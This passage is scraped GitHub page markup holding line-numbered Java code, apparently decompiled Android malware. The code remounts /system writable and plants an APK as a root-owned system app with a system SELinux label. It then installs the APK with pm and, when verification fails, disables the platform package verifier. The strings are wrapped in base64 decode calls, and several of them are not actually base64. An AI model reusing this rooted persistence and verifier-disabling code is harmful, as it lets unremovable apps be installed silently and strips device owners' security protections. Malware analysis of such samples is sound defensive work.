             <td id="file-installsample-java-L7" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="7"></td> 
             <td id="file-installsample-java-LC7" class="blob-code blob-code-inner js-file-line"> String packageName;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L8" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="8"></td> 
             <td id="file-installsample-java-LC8" class="blob-code blob-code-inner js-file-line"> int v0 = .lastIndexOf(Decoder.decodeBase64(".apk"));</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L9" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="9"></td> 
             <td id="file-installsample-java-LC9" class="blob-code blob-code-inner js-file-line"> if(v0 &gt; 0) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L10" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="10"></td> 
             <td id="file-installsample-java-LC10" class="blob-code blob-code-inner js-file-line"> packageName = sampleName;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L11" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="11"></td> 
             <td id="file-installsample-java-LC11" class="blob-code blob-code-inner js-file-line"> sampleName = sampleName.substring(0, v0);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L12" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="12"></td> 
             <td id="file-installsample-java-LC12" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L13" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="13"></td> 
             <td id="file-installsample-java-LC13" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L14" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="14"></td> 
             <td id="file-installsample-java-LC14" class="blob-code blob-code-inner js-file-line"> packageName = sampleName + Decoder.decodeBase64(".apk");</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L15" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="15"></td> 
             <td id="file-installsample-java-LC15" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L16" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="16"></td> 
             <td id="file-installsample-java-LC16" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L17" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="17"></td> 
             <td id="file-installsample-java-LC17" class="blob-code blob-code-inner js-file-line"> SystemUtils.remount_fileSystem(Decoder.decodeBase64("/system"), Decoder.decodeBase64("cnc="));</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L18" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="18"></td> 
             <td id="file-installsample-java-LC18" class="blob-code blob-code-inner js-file-line"> String v1 = Decoder.decodeBase64("/system/app/") + packageName;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L19" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="19"></td> 
             <td id="file-installsample-java-LC19" class="blob-code blob-code-inner js-file-line"> if(Build.VERSION.SDK_INT &gt;= 21) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L20" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="20"></td> 
             <td id="file-installsample-java-LC20" class="blob-code blob-code-inner js-file-line"> v1 = Decoder.decodeBase64("/system/app/") + sampleName + Decoder.decodeBase64("/") + packageName;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L21" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="21"></td> 
             <td id="file-installsample-java-LC21" class="blob-code blob-code-inner js-file-line"> String v3 = Decoder.decodeBase64("/system/app/") + sampleName;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L22" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="22"></td> 
             <td id="file-installsample-java-LC22" class="blob-code blob-code-inner js-file-line"> String sample_folder = Decoder.decodeBase64("mkdir -p ") + sample_path;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L23" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="23"></td> 
             <td id="file-installsample-java-LC23" class="blob-code blob-code-inner js-file-line"> RunCommandWrapper.execute_command(true, sample_folder + Decoder.decodeBase64(" || toolbox ") + sample_folder + Decoder.decodeBase64(" || busybox ") + sample_folder, 20);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L24" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="24"></td> 
             <td id="file-installsample-java-LC24" class="blob-code blob-code-inner js-file-line"> SystemUtils.chmod_chown_chcon(sample_path, Decoder.decodeBase64("0.0"), Decoder.decodeBase64("u:object_r:system_file:s0=="), Decoder.decodeBase64("MDc1NQ=="));</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L25" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="25"></td> 
             <td id="file-installsample-java-LC25" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L26" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="26"></td> 
             <td id="file-installsample-java-LC26" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L27" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="27"></td> 
             <td id="file-installsample-java-LC27" class="blob-code blob-code-inner js-file-line"> if(((new File(Decoder.decodeBase64("/sbin/coolsec")).exists()) || (new File(Decoder.decodeBase64("L3NiaW4vY29vbHNlYy5rcg==")).exists())) &amp;&amp; (SystemUtils.b(apk_name, v1 + Decoder.decodeBase64("LmNvb2w=")))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L28" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="28"></td> 
             <td id="file-installsample-java-LC28" class="blob-code blob-code-inner js-file-line"> SystemUtils.chmod_chown_chcon(v1 + Decoder.decodeBase64(".cool"), Decoder.decodeBase64("0.0"), Decoder.decodeBase64("u:object_r:system_file:s0=="), Decoder.decodeBase64("0644"));</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L29" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="29"></td> 
             <td id="file-installsample-java-LC29" class="blob-code blob-code-inner js-file-line"> v2 = Decoder.decodeBase64( "/data/local/tmp/") + packageName;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L30" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="30"></td> 
             <td id="file-installsample-java-LC30" class="blob-code blob-code-inner js-file-line"> v1_1 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L31" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="31"></td> 
             <td id="file-installsample-java-LC31" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L32" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="32"></td> 
             <td id="file-installsample-java-LC32" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L33" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="33"></td> 
             <td id="file-installsample-java-LC33" class="blob-code blob-code-inner js-file-line"> v2 = v1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L34" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="34"></td> 
             <td id="file-installsample-java-LC34" class="blob-code blob-code-inner js-file-line"> v1_1 = 0;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L35" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="35"></td> 
             <td id="file-installsample-java-LC35" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L36" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="36"></td> 
             <td id="file-installsample-java-LC36" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L37" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="37"></td> 
             <td id="file-installsample-java-LC37" class="blob-code blob-code-inner js-file-line"> if(v2.startsWith(Decoder.decodeBase64("/data"))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L38" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="38"></td> 
             <td id="file-installsample-java-LC38" class="blob-code blob-code-inner js-file-line"> SystemUtils.remount_fileSystem(Decoder.decodeBase64("/data"), Decoder.decodeBase64("cnc="));</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L39" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="39"></td> 
             <td id="file-installsample-java-LC39" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L40" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="40"></td> 
             <td id="file-installsample-java-LC40" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L41" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="41"></td> 
             <td id="file-installsample-java-LC41" class="blob-code blob-code-inner js-file-line"> if(!SystemUtils.b(apk_name, v2) &amp;&amp; v1_1 == 0) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L42" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="42"></td> 
             <td id="file-installsample-java-LC42" class="blob-code blob-code-inner js-file-line"> String v2_1 = Decoder.decodeBase64( "/data/local/tmp/") + packageName;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L43" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="43"></td> 
             <td id="file-installsample-java-LC43" class="blob-code blob-code-inner js-file-line"> if(SystemUtils.b(apk_name, v2_1)) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L44" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="44"></td> 
             <td id="file-installsample-java-LC44" class="blob-code blob-code-inner js-file-line"> SystemUtils.chmod_chown_chcon(v2_1, Decoder.decodeBase64("0.0"), Decoder.decodeBase64("u:object_r:system_file:s0=="), Decoder.decodeBase64("0644"));</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L45" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="45"></td> 
             <td id="file-installsample-java-LC45" class="blob-code blob-code-inner js-file-line"> apk_name = v2_1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L46" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="46"></td> 
             <td id="file-installsample-java-LC46" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L47" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="47"></td> 
             <td id="file-installsample-java-LC47" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L48" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="48"></td> 
             <td id="file-installsample-java-LC48" class="blob-code blob-code-inner js-file-line"> RunCommandWrapper.execute_command(false, "chmod 0644 " + apk_name, 5);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L49" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="49"></td> 
             <td id="file-installsample-java-LC49" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L50" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="50"></td> 
             <td id="file-installsample-java-LC50" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L51" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="51"></td> 
             <td id="file-installsample-java-LC51" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L52" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="52"></td> 
             <td id="file-installsample-java-LC52" class="blob-code blob-code-inner js-file-line"> SystemUtils.chmod_chown_chcon(v2, Decoder.decodeBase64("0.0"), Decoder.decodeBase64("u:object_r:system_file:s0=="), Decoder.decodeBase64("0644"));</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L53" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="53"></td> 
             <td id="file-installsample-java-LC53" class="blob-code blob-code-inner js-file-line"> apk_name = v2;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L54" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="54"></td> 
             <td id="file-installsample-java-LC54" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L55" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="55"></td> 
             <td id="file-installsample-java-LC55" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L56" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="56"></td> 
             <td id="file-installsample-java-LC56" class="blob-code blob-code-inner js-file-line"> String result = Decoder.decodeBase64("pm install -i") + apk_name;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L57" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="57"></td> 
             <td id="file-installsample-java-LC57" class="blob-code blob-code-inner js-file-line"> String v1_2 = "";</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L58" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="58"></td> 
             <td id="file-installsample-java-LC58" class="blob-code blob-code-inner js-file-line"> int v0_2 = 3;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L59" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="59"></td> 
             <td id="file-installsample-java-LC59" class="blob-code blob-code-inner js-file-line"> while(true) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L60" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="60"></td> 
             <td id="file-installsample-java-LC60" class="blob-code blob-code-inner js-file-line"> v5 = SystemUtils.a(true, result, 600);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L61" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="61"></td> 
             <td id="file-installsample-java-LC61" class="blob-code blob-code-inner js-file-line"> if(v5.contains("\nSuccess\n")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L62" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="62"></td> 
             <td id="file-installsample-java-LC62" class="blob-code blob-code-inner js-file-line"> error_code = 0;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L63" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="63"></td> 
             <td id="file-installsample-java-LC63" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L64" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="64"></td> 
             <td id="file-installsample-java-LC64" class="blob-code blob-code-inner js-file-line"> else if(v5.contains("INSTALL_FAILED_INSUFFICIENT_STORAGE")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L65" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="65"></td> 
             <td id="file-installsample-java-LC65" class="blob-code blob-code-inner js-file-line"> error_code = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L66" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="66"></td> 
             <td id="file-installsample-java-LC66" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L67" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="67"></td> 
             <td id="file-installsample-java-LC67" class="blob-code blob-code-inner js-file-line"> else if(v5.contains("INSTALL_FAILED_VERIFICATION_FAILURE")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L68" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="68"></td> 
             <td id="file-installsample-java-LC68" class="blob-code blob-code-inner js-file-line"> error_code = 2;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L69" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="69"></td> 
             <td id="file-installsample-java-LC69" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L70" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="70"></td> 
             <td id="file-installsample-java-LC70" class="blob-code blob-code-inner js-file-line"> else if(v5.contains("INSTALL_FAILED_CONTAINER_ERROR")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L71" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="71"></td> 
             <td id="file-installsample-java-LC71" class="blob-code blob-code-inner js-file-line"> error_code = 3;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L72" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="72"></td> 
             <td id="file-installsample-java-LC72" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L73" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="73"></td> 
             <td id="file-installsample-java-LC73" class="blob-code blob-code-inner js-file-line"> else if(v5.contains("INSTALL_FAILED_INVALID_URI")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L74" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="74"></td> 
             <td id="file-installsample-java-LC74" class="blob-code blob-code-inner js-file-line"> error_code = 4;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L75" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="75"></td> 
             <td id="file-installsample-java-LC75" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L76" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="76"></td> 
             <td id="file-installsample-java-LC76" class="blob-code blob-code-inner js-file-line"> else if(v5.contains("INSTALL_FAILED_MEDIA_UNAVAILABLE")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L77" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="77"></td> 
             <td id="file-installsample-java-LC77" class="blob-code blob-code-inner js-file-line"> error_code = 5;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L78" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="78"></td> 
             <td id="file-installsample-java-LC78" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L79" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="79"></td> 
             <td id="file-installsample-java-LC79" class="blob-code blob-code-inner js-file-line"> else if(v5.contains("INSTALL_CANCELED_BY_USER")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L80" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="80"></td> 
             <td id="file-installsample-java-LC80" class="blob-code blob-code-inner js-file-line"> error_code = 6;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L81" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="81"></td> 
             <td id="file-installsample-java-LC81" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L82" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="82"></td> 
             <td id="file-installsample-java-LC82" class="blob-code blob-code-inner js-file-line"> else if(v5.contains("INSTALL_PARSE_FAILED_INCONSISTENT_CERTIFICATES")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L83" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="83"></td> 
             <td id="file-installsample-java-LC83" class="blob-code blob-code-inner js-file-line"> error_code = 7;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L84" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="84"></td> 
             <td id="file-installsample-java-LC84" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L85" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="85"></td> 
             <td id="file-installsample-java-LC85" class="blob-code blob-code-inner js-file-line"> else if(!v5.contains("INSTALL_FAILED_UPDATE_INCOMPATIBLE")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L86" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="86"></td> 
             <td id="file-installsample-java-LC86" class="blob-code blob-code-inner js-file-line"> error_code = -1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L87" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="87"></td> 
             <td id="file-installsample-java-LC87" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L88" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="88"></td> 
             <td id="file-installsample-java-LC88" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L89" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="89"></td> 
             <td id="file-installsample-java-LC89" class="blob-code blob-code-inner js-file-line"> error_code = 7;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L90" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="90"></td> 
             <td id="file-installsample-java-LC90" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L91" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="91"></td> 
             <td id="file-installsample-java-LC91" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L92" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="92"></td> 
             <td id="file-installsample-java-LC92" class="blob-code blob-code-inner js-file-line"> int v2_2 = 0;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L93" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="93"></td> 
             <td id="file-installsample-java-LC93" class="blob-code blob-code-inner js-file-line"> switch(error_code) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L94" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="94"></td> 
             <td id="file-installsample-java-LC94" class="blob-code blob-code-inner js-file-line"> case 1: {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L95" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="95"></td> 
             <td id="file-installsample-java-LC95" class="blob-code blob-code-inner js-file-line"> if(Build.VERSION.SDK_INT &gt; 10) { // INSTALL_FAILED_INSUFFICIENT_STORAGE</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L96" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="96"></td> 
             <td id="file-installsample-java-LC96" class="blob-code blob-code-inner js-file-line"> String v6_5 = SystemUtils.a(true, "pm get-install-location", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L97" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="97"></td> 
             <td id="file-installsample-java-LC97" class="blob-code blob-code-inner js-file-line"> if(!v6_5.contains("2[") || (v6_5.contains("0[")) || (v6_5.contains("1["))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L98" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="98"></td> 
             <td id="file-installsample-java-LC98" class="blob-code blob-code-inner js-file-line"> SystemUtils.a(0, "pm set-install-location 2", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L99" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="99"></td> 
             <td id="file-installsample-java-LC99" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L100" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="100"></td> 
             <td id="file-installsample-java-LC100" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L101" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="101"></td> 
             <td id="file-installsample-java-LC101" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L102" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="102"></td> 
             <td id="file-installsample-java-LC102" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L103" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="103"></td> 
             <td id="file-installsample-java-LC103" class="blob-code blob-code-inner js-file-line"> String v6_6 = SystemUtils.a(true, "pm getInstallLocation", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L104" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="104"></td> 
             <td id="file-installsample-java-LC104" class="blob-code blob-code-inner js-file-line"> if(!v6_6.contains("2[") || (v6_6.contains("0[")) || (v6_6.contains("1["))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L105" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="105"></td> 
             <td id="file-installsample-java-LC105" class="blob-code blob-code-inner js-file-line"> SystemUtils.a(0, "pm setInstallLocation 2", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L106" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="106"></td> 
             <td id="file-installsample-java-LC106" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L107" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="107"></td> 
             <td id="file-installsample-java-LC107" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L108" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="108"></td> 
             <td id="file-installsample-java-LC108" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L109" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="109"></td> 
             <td id="file-installsample-java-LC109" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L110" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="110"></td> 
             <td id="file-installsample-java-LC110" class="blob-code blob-code-inner js-file-line"> break;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L111" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="111"></td> 
             <td id="file-installsample-java-LC111" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L112" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="112"></td> 
             <td id="file-installsample-java-LC112" class="blob-code blob-code-inner js-file-line"> case 2: {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L113" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="113"></td> 
             <td id="file-installsample-java-LC113" class="blob-code blob-code-inner js-file-line"> if(Build.VERSION.SDK_INT &gt;= 17) { // INSTALL_FAILED_VERIFICATION_FAILURE</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L114" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="114"></td> 
             <td id="file-installsample-java-LC114" class="blob-code blob-code-inner js-file-line"> String v6_7 = SystemUtils.a(true, "settings get global package_verifier_enable", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L115" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="115"></td> 
             <td id="file-installsample-java-LC115" class="blob-code blob-code-inner js-file-line"> if(!v6_7.contains("0") || (v6_7.contains("1"))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L116" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="116"></td> 
             <td id="file-installsample-java-LC116" class="blob-code blob-code-inner js-file-line"> SystemUtils.a(true, "settings put global package_verifier_enable 0", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L117" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="117"></td> 
             <td id="file-installsample-java-LC117" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L118" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="118"></td> 
             <td id="file-installsample-java-LC118" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
